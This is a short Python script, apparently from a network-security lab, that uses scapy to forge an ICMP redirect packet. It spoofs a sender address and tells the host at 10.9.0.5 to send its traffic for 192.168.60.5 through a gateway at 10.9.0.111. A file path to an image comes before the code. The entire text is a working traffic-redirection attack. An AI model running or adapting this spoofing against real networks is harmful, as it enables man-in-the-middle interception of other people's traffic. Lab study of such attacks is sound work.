 #!/usr/bin/python3
from scapy.all import *
ip = IP(src = '10.9.0.11', dst = '10.9.0.5')
icmp = ICMP(type=5, code=0)
icmp.gw = '10.9.0.111'
# The enclosed IP packet should be the one that
# triggers the redirect message.
ip2 = IP(src = '10.9.0.5', dst = '192.168.60.5')
send(ip/icmp/ip2/ICMP());